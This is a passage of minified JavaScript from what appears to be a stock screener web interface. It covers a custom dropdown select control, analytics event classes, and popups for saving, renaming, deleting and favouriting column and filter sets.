}}</span>\n\t\t\t{{/ multiple }}\n\t\t\t{{^ multiple }}\n\t\t\t\t{{ label }}\n\t\t\t{{/ multiple }}\n\t\t\t</span>\n\t\t</span>`};class jt{constructor(e={}){this._options=Object.assign({noAnimation:!0},e),this.touch=Nt.mobiletouch,this.$select=this._options.$select,this._selectElement=this.$select[0],this.multiple=Boolean(this.$select.attr("multiple")),this._minDisplayCount=this._options.minDisplayCount||1,this._emptyString=this._options.emptyString||p.t(null,{context:"combobox_input"},o(589917)),this._defaultPlaceHoder=this._options.defaultPlaceHoder||!1,this.disabled=Boolean(this.$select.is(":disabled")),this.readonly=this._options.readonly,this.options=[],this.filterQuery=[],this.items=this._parseDomItems(this.$select),this._render(),e.initialValue&&this.val(e.initialValue),this.$el.insertBefore(this.$select),this.$select.detach().addClass("i-inited").appendTo(this.$el)}val(e){this.multiple?this._setMultipleValues(e):this._setSingleValue(this._findOption(e))}enable(){this.disabled=!1,this.$el.add(this.$dropdown).removeClass("i-disabled"),this.touch||(this.$el.tvDropdown("enable"),this.$control.attr("tabindex",this.$select.attr("tabindex")||0))}disable(){this.disabled=!0,this.$el.add(this.$dropdown).addClass("i-disabled"),this.touch||(this.$el.tvDropdown("disable"),this.$control.removeAttr("tabindex"))}setReadonly(e){this.readonly=e,this.$el.toggleClass("tv-control-select__wrap--readonly",e),
this.$controlInner.toggleClass("tv-control-select__control-inner--readonly",e),this.$el.tvDropdown("setReadonly",e)}toggle(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("toggle"))}open(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("open"))}close(){this.disabled||this.readonly||(this.touch?this.$select.click():(this._focusOption(this._selectElement.selectedIndex),this.$el.tvDropdown("close")))}destroy(){this.$select.off("change"),this.$dropdown&&this.$dropdown.off("click"),this.$select.removeClass("i-inited").insertBefore(this.$el),this.$el.tvDropdown("destroy"),this.$el.remove()}updateItems(){this.options=[],this.items=this._parseDomItems(this.$select);const e=this._renderDropdown();if(!this.touch){this.$dropdown.find(".tv-control-select__option").remove();const t=this.$dropdown.find(".tv-dropdown-behavior__inscroll");this.$options=e.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const o=Vt(this.$options[e]),i=o.data("id");this.options[i]&&(this.options[i].$el=o,t.append(o))}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._selectElement.selectedIndex)}_focusOption(e){const t=this.options[e].$el;if(this._focusedOption=e,!this.touch){if(this._clearFocus(),t.addClass("i-active"),!this.dropdownScroll||!this.opened)return;const e=this.dropdownScroll.currentPosition(),o=t.outerHeight(),i=t.position().top,n=-e+this.dropdownScroll.getContainerHeightWithoutHeader()<i+o;i<-e?this.dropdownScroll.scrollTo(i):n&&this.dropdownScroll.scrollTo(i+o)}}_setSingleValue(e){const t=this.options[e].value;(this.$select.val()&&this.$select.val().toString())!==t.toString()&&this.$select.val(t).trigger("change")}_updateSingleView(e){const t=this.options[e];t&&(this._focusOption(e),this._selectElement.selectedIndex=e,this.$controlInner.text(t.label),this.$controlInner.toggleClass("tv-control-select__control-inner--option-disabled",t.disabled))}_toggleOption(e){const t=this.options[e].value,o=this.$select.val()||[],i=o.indexOf(t);if(-1!==i)o.splice(i,1);else if(o.length){const e=this.options[this._findOption(t)].id,i=o.find((t=>this.options[this._findOption(t)].id>e));o.splice(i?o.indexOf(i):0,0,t)}else o.push(t);this._setMultipleValues(o)}_updateCheckBoxes(){const e=this.$select.val()||[];for(let t=0;t<this.items.length;t++){const o=this.items[t];o.$el.find(".tv-control-checkbox__input").prop("checked",-1!==e.indexOf(o.value))}}_updateSelectBoxTitle(){const e=this.$select.val()||[];if(e.length&&!this._defaultPlaceHoder)if(e.length===this.items.length)this.$controlInner.text(p.t(null,{context:"combobox_input"},o(484135)));else if(e.length>this._minDisplayCount)this.$controlInner.text(p.t(null,{plural:"{number} items",count:e.length,context:"combobox_input"},o(432121)).format(e.length));else{const t=e.map((e=>this.options[this._findOption(e)].label));this.$controlInner.text(t.join(", "))}else this.$controlInner.text(this._emptyString)}_setMultipleValues(e){
this.$select.find("option").prop("selected",!1);for(let t=0;t<e.length;t++){const o=e[t];this.$select.find(`option[value="${o}"]`).prop("selected",!0)}this.$select.trigger("change")}_clearFocus(){this.$options.removeClass("i-active")}_findOption(e){const t=Object.keys(this.options);for(let o=0;o<t.length;o++)if(this.options[t[o]].value.toString()===e.toString())return this.options[t[o]].id}_parseDomItems(e){const t=e.children(),o=[];for(let e=0;e<t.length;e++){const i=Vt(t[e]);let n;"optgroup"===i.prop("tagName").toLowerCase()?n={optgroup:!0,separator:Boolean(this._options.showOptgroupSeparators),label:i.attr("label"),items:this._parseDomItems(i)}:"option"===i.prop("tagName").toLowerCase()&&(n={id:i[0].index,option:!0,label:i.text().replace(/\//g,"​$&​"),value:i.attr("value"),disabled:i.is(":disabled")},this.options[n.id]=n),o.push(n)}return o}_render(){if(this.$el=this._renderDropdown(),this.$control=this.$el.find(".tv-control-select__control"),this.$controlInner=this.$el.find(".tv-control-select__control-inner"),!this.touch){this.$dropdown=this.$el.find(".tv-control-select__dropdown"),this.$options=this.$el.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const t=Vt(this.$options[e]),o=t.data("id");this.options[o]&&(this.options[o].$el=t)}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):(-1===this._selectElement.selectedIndex&&(this._selectElement.selectedIndex=0),this._updateSingleView(this._selectElement.selectedIndex)),this.$select.on("change",(e=>{this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._findOption(this.$select.val()))})),this.touch||(this.$el.tvDropdown({scroll:!0,adaptBody:!0,boundingElement:this._options.boundingElement,maxHeight:this._options.maxHeight,dropdownWidth:this._options.dropdownWidth,noAnimation:this._options.noAnimation,closeWithEsc:this._options.closeWithEsc}),this.dropdownScroll=this.$el.tvDropdown("get","scroll"),this.$dropdown.on("click",".tv-control-select__option",(e=>{const t=parseInt(Vt(e.currentTarget).data("id"));this.options[t]&&!this.options[t].disabled&&(this.multiple?this._toggleOption(t):(this._setSingleValue(t),this.close()))})),this.$el.on("beforeOpenMenu",(()=>{this.opened=!0})),this.$el.on("afterCloseMenu",(()=>{this.opened=!1,this.filterQuery=[],this.multiple||this._focusedOption.toString()===this._selectElement.selectedIndex.toString()||this._focusOption(this._selectElement.selectedIndex),this.multiple&&this._clearFocus()})),this.$el.on("click",(()=>{this.$control.focus()})),this.$el.on("keydown",(e=>{this._filter(e)})),this.disabled?this.disable():this.enable())}_renderDropdown(){return Vt(Ut.render(zt.wrap,{items:this.items,class:this.$select.attr("class"),touch:this.touch,multiple:this.multiple,disabled:this.disabled,readonly:this.readonly,dropdown_class:this._options.addDropdownClass},zt)).removeClass("tv-control-select")}_filter(e){if(9===e.which)return void this.close();if(13===e.which&&!this.opened)return
;if((40===e.which||32===e.which)&&!this.opened)return this.open(),void e.preventDefault();e.preventDefault(),this.opened||this.open();const t=String.fromCharCode(e.which).toLowerCase();if(t&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(t);const e=this.filterQuery.join("");let o;const i=Object.keys(this.options);for(let t=0;t<i.length;t++)if(0===this.options[i[t]].label.toLowerCase().indexOf(e)&&!this.options[i[t]].disabled){o=this.options[i[t]].id;break}void 0!==o&&this._focusOption(o),this.clearFilter&&clearTimeout(this.clearFilter),this.clearFilter=setTimeout((()=>{this.filterQuery=[]}),500)}32!==e.which&&13!==e.which||!this.opened||(this.multiple?this._toggleOption(this._focusedOption):(this._setSingleValue(this._focusedOption),this.close(),this.$el.one("keyup",(e=>e.stopPropagation()))));const o=e=>{let t;if(this.options[this._focusedOption]){const o=this.options[this._focusedOption].$el[e](this.$dropdown,".tv-control-select__option:not(.i-disabled)");t=o.length?o.data("id"):this._focusedOption}else t=this.$options.first(".tv-control-select__option:not(.i-disabled)").data("id");return t};40===e.which&&(this.filterQuery=[],this._focusOption(o("nextUntil"))),38===e.which&&(this.filterQuery=[],this._focusOption(o("prevUntil"))),27===e.which&&this.close()}}Vt.fn.tvControlSelect=(0,Wt.createTvBlockWithInstance)("tv-control-select",(function(e,t={}){return new jt(Ht.extend(t,{$select:e}))}));var qt=o(593887),Xt=(o(133120),o(448806)),Kt=o(779923),Gt=o(406103);function Yt(e){if(!(0,Gt.isIDCExchange)(e))return!1;e=Jt(e);const t=window.pro,o=t.getProduct(e);return void 0!==o.idc_service_codes_delay&&((!Array.isArray(o.included_exchanges)||!o.included_exchanges.some((e=>t.hasPackage(Jt(e)))))&&!function(e){const t=window.pro;return t.hasPackage(e)||t.hasPackage(e+"_dly")}(e))}function Jt(e){return e.startsWith("exchange-")?e:"exchange-{0}".format(e.toLowerCase())}var Qt,Zt=o(553008);!function(e){e[e.None=0]="None",e[e.Widget=1]="Widget",e[e.Site=2]="Site"}(Qt||(Qt={}));var eo=o(760223),to=o(833813),oo=o(680574),io=o(319859);class no{constructor(e){this.event="change_timeframe",this.source="timeframe_selector",this.location="toolbar",this.state="",this.value=e}}class ro{constructor(e,t){this.event="change_columnset",this.source="columset_selector",this.location="toolbar",this.state="",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.source=e}}class so{constructor(e,t){this.event="change_favorite_columnsets",this.source="columnset_star_button",this.location="toolbar",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.state=e}}class ao{constructor(){this.event="rename_custom_columnset",this.source="columnset_pen_button",this.location="toolbar",this.state="",this.value=""}}class lo{constructor(e){this.event="change_filterset",this.source="filterset_selector",this.location="toolbar",this.state="",this.value=(0,io.getFilterSetNameForSnowPlow)(e)}}class co{constructor(){this.event="rename_custom_filterset",this.source="filterset_pen_button",this.location="toolbar",this.state="",this.value=""}}
var uo=o(996471);class ho{constructor(e,t,o){this.event="change_columns",this.source="column_selector",this.location="header_fields_popup"===e?"header":"toolbar",this.state=t?"added":"removed",this.value=o}}class po{constructor(e){this.event="column_move",this.source="column_header",this.location="header",this.state=uo.UserActionState.Drag,this.value=e}}class _o{constructor(){this.event="refresh_screener_data",this.source="refresh_button",this.location="toolbar",this.state="",this.value=""}}class mo{constructor(e){this.event="change_refresh_interval",this.source="refresh_interval_selector",this.location="toolbar",this.state="",this.value=(0,io.getSnowPlowRefreshInterval)(e)}}var go=o(744404);const vo=o(735566).getLogger("Screener.Popups");class fo{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._markets=null,this._model.fieldSetSaved.subscribe(null,(()=>this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._model.filterSetSaved.subscribe(null,(()=>this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._fieldsPopupCache={}}showPromptDialog(e,t){return new Promise((i=>{(0,Kt.showRename)({title:e.title,text:e.label,initValue:t,mainButtonText:p.t(null,void 0,o(664e3)),maxLength:128,onRename:({newValue:e,dialogClose:t})=>{i(e),t()},onClose:i})}))}showMaintenanceDialog(){(0,qt.showNoticeDialog)({type:"modal",title:p.t(null,void 0,o(900543)),content:p.t(null,void 0,o(673937))})}showConfirmDialog(e){return new Promise((t=>{(0,Kt.showConfirm)({text:e,onConfirm:({dialogClose:e})=>{t(!0),e()},onClose:()=>t(!1)})}))}showNotice(e,t){(0,qt.showNoticeDialog)({content:e,title:t})}setFieldsPopup(e,t,i){e.addClass("tv-dropdown-behavior__button");const n=go(`<div class="${t||""}">`);n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-fields-popup i-hidden">').appendTo(n);i&&r.addClass(i);const s=go('<div class="tv-screener-fields-popup__search-wrap">').appendTo(r),a=go(`<input type="text" placeholder="${p.t(null,void 0,o(574769))}" class="tv-screener-fields-popup__search-input">`).appendTo(s),l=go('<div class="tv-dropdown-behavior__scroll">').appendTo(r),c=go('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(l);"header_fields-button"===e.attr("data-name")&&c.attr({"data-name":"header_fields_popup"});const d=go('<div class="tv-screener-fields-popup__item tv-screener-fields-popup__item--no-matches js-hidden">No matches</div>').appendTo(r);a.on("change input",(e=>{const t=a.val().trim().toLowerCase();t?c.find(".js-fields-item").each((function(){const e=go(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(t))})):c.find(".js-fields-item").removeClass("js-hidden"),d.toggleClass("js-hidden",!!c.find(".js-fields-item:not(.js-hidden)").size()),n.tvDropdown("updateScroll")})),n.on("beforeOpenMenu",(()=>{a.val(""),c.find(".js-fields-item").removeClass("js-hidden"),d.addClass("js-hidden"),this.resetFieldsPopup(c),
l.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-e.outerHeight()-s.outerHeight()-20)})).on("afterOpenMenu",(()=>{a.focus()})).tvDropdown({scroll:!0,noAnimation:!0}),setTimeout((()=>this.resetFieldsPopup(c)),0)}resetFieldsPopup(e){e.empty();const t=e=>{if(e in this._fieldsPopupCache){const t=this._fieldsPopupCache[e];return t.checkbox.prop("checked",Qe[e].checked),t.item}const t=go('<div class="tv-dropdown-behavior__item">');go(`<label data-field="${e}" class="tv-control-select__option-wrap tv-screener-fields-popup__item js-fields-item">\n\t\t\t\t<input type="checkbox" name="${e}" class="js-field-checkbox"${Qe[e].checked?" checked":""}>\n\t\t\t\t<span class="tv-control-checkbox__label">${(0,X.triesTranslateScreenerData)(Qe[e].title)}</span>\n\t\t\t</label>`).appendTo(t);const o=t.find(".js-field-checkbox").tvControlCheckbox();return this._fieldsPopupCache[e]={item:t,checkbox:o},t},o=this._view.sortedFields.filter(gt).sort(((e,t)=>Qe[e].title.localeCompare(Qe[t].title,void 0,{ignorePunctuation:!0,numeric:!0}))),i=o.filter((e=>Qe[e].checked)),n=o.filter((e=>!Qe[e].checked));i.concat(n).forEach((o=>{"is_primary"!==o&&t(o).appendTo(e)})),e.find(".js-field-checkbox").off("change"),e.find(".js-field-checkbox").on("change",(t=>{const o=go(t.currentTarget),i=o.attr("name");Qe[i].checked=o.prop("checked");const n=e.attr("data-name"),r=Qe[i].checked;(0,io.sendSnowPlowData)(new ho(n,r,i));const s=Qe[i].checked?this._view._table.fieldsOrder.concat(i):this._view._table.fieldsOrder.filter((e=>e!==i));this._model.preventPrevScanRequest(),this._model.fieldSetChanged.fire(s.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),this._model.update(),this._view.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged())}))}setPopup(e,t,o){e.addClass("tv-dropdown-behavior__button");const i=go(`<div class="${t||""}">`);i.insertAfter(e).append(e);const n=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-popup i-hidden">').appendTo(i);o&&n.addClass(o);const r=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(n);return go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(r),i.on("beforeOpenMenu",(()=>{r.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).tvDropdown({scroll:!0,noAnimation:!0})}setFieldSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap");t.tvDropdown("disable");const i=t.find(".js-content");i.on("click",".js-set",(e=>{const o=go(e.currentTarget);i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),o.addClass("tv-screener-popup__item--active js-item-active");const n=o.attr("data-set");this._model.applyFieldSet(n),this._view.adjustToolbarWidth(),t.tvDropdown("close"),(0,io.sendSnowPlowData)(new ro("columnset_selector",n))})).on("click",".js-set-delete",(e=>{
const i=go(e.currentTarget),n=this._model.getFieldSetById(i.parent().attr("data-set")),r=this._model.currentFieldSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(838537)).format({name:n.title})).then((e=>{e&&this._model.saveFieldSet({id:n.id,delete:1},"Delete field set").then((()=>{this._model.removeFavoriteFieldSet(n.id),r&&this._model.applyFieldSet(this._model.defaultFieldSets[0].id,null,!0),this._view.adjustToolbarWidth()}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-star",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.addFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("added",o))})).on("click",".js-set-star-active",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.removeFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("removed",o))})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFieldSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(312286)),label:p.t(null,void 0,o(576904))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFieldSet({id:n.id,title:e},"Rename field set"),this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFieldSetId()==n.id&&this._view.$fieldSetsButton.text(e),(0,io.sendSnowPlowData)(new ao))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFieldSet().then((e=>{const t=this._model.getFieldSetById(e.id);this._model.settingsSaver.setValue(this._model.settingKey+".fieldSetId",e.id,{forceFlush:!0}),this._view.$fieldSetsButton.text(t.title);const o=this.$favoritesBar&&this.$favoritesBar.find(`.js-favorite-item[data-set=${e.id}]`)||go();o.size()&&o.removeClass("tv-screener-toolbar__favorites-item--active")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>this.setFieldSetsPopupContent(i)))}setFieldSetsPopupContent(e){e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(819213)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.fieldSets.forEach((e=>{const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}"  class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset js-set" title="${(0,
Ot.clean)(e.title)}">\n\t\t\t\t\t<span class="js-field-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);i.find(".js-field-set-name").text(yo(e.title)),i.find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(e.id))})),this._model.defaultFieldSets.forEach((t=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t\t${this._bridge.onWidget?"":`<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t\t</span>`}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e).find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(t.id))})),e.find(`[data-set="${this._model.currentFieldSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFieldSet(){const e=this._model.getFieldSetById(this._model.currentFieldSetId()),t=this._view._table.fieldsOrder.slice(0);if(!Qe.type.disabled&&Qe.type.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"type")}if(!Qe.description.disabled&&Qe.description.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"description")}const i=JSON.stringify(t),n=e&&!this._model.defaultFieldSets.find((t=>t.id===e.id));return new Promise(((t,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(819213)),label:p.t(null,void 0,o(576904))},e&&e.title||"").then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:i};let a="Create field set";n&&e.title===o&&(s.id=e.id,a="Update field set"),this._model.saveFieldSet(s,a).then(t,r)}))),{source:"save columnset"})))}setFilterSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-dropdown__body--position_right");t.tvDropdown("disable");const i=t.find(".js-content"),n=this._bridge.$body;function r(e){if((0,oo.isRtl)())e.toggleClass("tv-dropdown__body--position_right",!0);else{const o=t.width(),i=n.find(".tv-screener-toolbar").width(),r=t.position().left,s=i-(o+r);e.toggleClass("tv-dropdown__body--position_right",r>s)}}i.on("click",".js-set",(e=>{const n=go(e.currentTarget)
;i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),n.addClass("tv-screener-popup__item--active js-item-active"),this._view.$filterSetsButton.toggleClass("i-disabled",!0),new Promise((e=>{this._bridge.onWidget?e():this._model.isFilterSetChanged()?this.showConfirmDialog(p.t(null,void 0,o(484124))).then((t=>{t?this.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&vo.logError(t),e()})):e()})):e()})).then((()=>{const e=yo(n.attr("data-set"));this._model.applyFilterSet(e),this._model.trackEvent("Apply filter set "+e),this._view.$filterSetsButton.toggleClass("i-disabled",!1),(0,io.sendSnowPlowData)(new lo(e))})),setTimeout((()=>t.tvDropdown("close")),200)})).on("click",".js-set-delete",(e=>{const i=go(e.currentTarget),n=this._model.getFilterSetById(i.parent().attr("data-set")),r=this._model.currentFilterSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(810292)).format({name:n.title})).then((e=>{e&&this._model.saveFilterSet({id:n.id,delete:1},"Delete filter set").then((()=>{if(r){const e=this._model.defaultFilterSets.find((e=>!0!==e.disabled))||this._model.defaultFilterSets[0];this._model.applyFilterSet(e.id)}}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFilterSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(709186)),label:p.t(null,void 0,o(723299))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFilterSet({id:n.id,title:e},"Rename filter set"),this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFilterSetId()==n.id&&this._view.$filterSetsButtonTitle.text(e),(0,io.sendSnowPlowData)(new co))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFilterSet().then((e=>{void 0!==e.id?(this._model.settingsSaver.setValue(this._model.settingKey+".filterSetId",e.id,{forceFlush:!0}),this._view.$filterSetsButtonTitle.text(this._model.getFilterSetById(e.id).title)):vo.logError("Unable to get id of created set")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this.$filterSetsPopupContent=i,this._bridge.width?(r(i.parent().parent()),this._bridge.width.subscribe((()=>{r(i.parent().parent())}))):go(window).on("resize",(()=>{r(i.parent().parent())})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>{this.setFilterSetsPopupContent()}))}setFilterSetsPopupContent(){const e=this.$filterSetsPopupContent;e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save tv-screener-popup__item--space-left js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(432248)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.filterSets.forEach((e=>{
const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t<span class="js-filter-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete tv-screener-popup__item-delete--right js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`);i.find(".js-filter-set-name").text(yo(e.title)),i.appendTo(t)})),this._model.defaultFilterSets.forEach((t=>{t.disabled||go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e)})),e.find(`[data-set="${this._model.currentFilterSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFilterSet(){const e=this._model.getFilterSetById(this._model.currentFilterSetId()),t=JSON.stringify(this._model.currentFilterState()),i=e&&!this._model.defaultFilterSets.find((t=>t.id===e.id));return new Promise(((n,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(432248)),label:p.t(null,void 0,o(723299))},e.title).then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:t};let a="Create filter set";i&&e.title===o&&(s.id=e.id,a="Update filter set"),this._model.saveFilterSet(s,a).then(n,r)}))),{source:"save screen"})))}setHiddenFavoritesPopup(e,t,o,i){e.addClass("tv-dropdown-behavior__button");const n=go('<div class="tv-screener-toolbar__favorites-more-wrap">');n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-dropdown__body--position_right i-hidden">').appendTo(n),s=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(r),a=go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(s);a.on("click",".js-set",(e=>{const t=go(e.currentTarget).attr("data-set");i(t),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t)),n.tvDropdown("close")}));const l=()=>{a.empty(),t().forEach((e=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t\t${(0,Ot.clean)(e.title)}\n\t\t\t\t\t</div>\n\t\t\t\t</div>`).toggleClass("tv-screener-popup__item--active",o(e.id)).appendTo(a)})),n.tvDropdown("updateScroll")};return n.on("beforeOpenMenu",(()=>{l(),s.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).on("resetContent",(()=>l())).on("forceClose",(()=>n.tvDropdown("close"))).tvDropdown({scroll:!0,noAnimation:!0})}setSelectPopup(e,t){
const{wrapClass:o,buttonClass:i,dropdownClass:n}=e,{buttonTitle:r}=t,s=go(`<div class="${o} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`),a=go(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${r}">`).appendTo(s),l=go(`<div class="tv-dropdown__body tv-dropdown-behavior__body tv-dropdown__body--over-trigger tv-dropdown__body--position_right i-hidden ${n}">`).appendTo(s),c=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(l),d=go('<div class="tv-dropdown-behavior__inscroll js-content">').appendTo(c);return s.on("beforeOpenMenu",(()=>{c.css("maxHeight",go(window).height()-a.offset().top+go(window).scrollTop()-45)})).on("forceClose",(()=>s.tvDropdown("close"))).tvDropdown({scroll:!0,$wrap:a,$body:l,noAnimation:!0}),{$wrap:s,$button:a,$dropdownBody:l,$dropdownContent:d}}setMarketsList(e){this._markets=e}updateRefreshIntervalsPopupContent(){if(!this.$filterRefreshIntervalsPopup||!this.$filterRefreshIntervalsPopup.length)return;this.$filterRefreshIntervalsPopup.empty();const e=this._view.refreshIntervals;for(let t=0;t<e.length;++t){const i=e[t];let n=null;if(-1===i)n=p.t(null,void 0,o(642668));else{const e=i/60|0;n=1===e?p.t(null,void 0,o(857257)):e<1?this._model.isFastRefresh?p.t(null,void 0,o(892276)):p.t(null,{plural:"Refresh every {0} seconds",count:i},o(881467)).format(i):p.t(null,{plural:"Refresh every {0} minutes",count:e},o(386883)).format(e)}go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<label class="tv-control-select__option-wrap tv-screener-popup__item js-interval">\n\t\t\t\t\t<span class="tv-control-radio">\n\t\t\t\t\t\t<input type="radio" name="interval" value="${i}" class="tv-control-radio__input">\n\t\t\t\t\t\t<span 